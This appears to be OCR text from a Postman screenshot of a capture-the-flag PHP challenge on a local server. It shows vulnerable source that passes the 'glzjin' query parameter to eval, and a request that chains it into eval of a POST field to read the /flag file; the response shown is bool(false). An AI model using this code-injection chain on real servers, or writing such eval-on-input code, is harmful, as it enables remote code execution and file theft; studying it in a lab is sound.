 http://127.0.0.1:20001/?glzjin=eval($_POST['a']);
POST http://127.0.0.1:20001/?glzjin=eval($_POST['a']); Send
Params Authorization Headers (1) Body Pre-request Script Tests Cookies Code
none form-data x-www-form-urlencoded raw binary
KEY VALUE DESCRIPTION
a var_dump(file_get_contents('/flag'));
Key Value Description
Body Cookies (5) Headers (6) Test Results Status: 200 OK Time: 7 ms Size: 621 B
Pretty Raw Preview HTML
i 1 <code>
2 <span style="color: #000000">
3 <span style="color: #0000BB">&lt;?php
4 <br />highlight_file
5 </span>
6 <span style="color: #007700">(</span>
7 <span style="color: #0000BB">__FILE__</span>
8 <span style="color: #007700">);
9 <br />@eval(
10 </span>
11 <span style="color: #0000BB">$_GET</span>
12 <span style="color: #007700">[</span>
13 <span style="color: #DD0000">'glzjin'</span>
14 <span style="color: #007700">]);
15 <br />
16 </span>
17 </span>
18 </code>bool(false)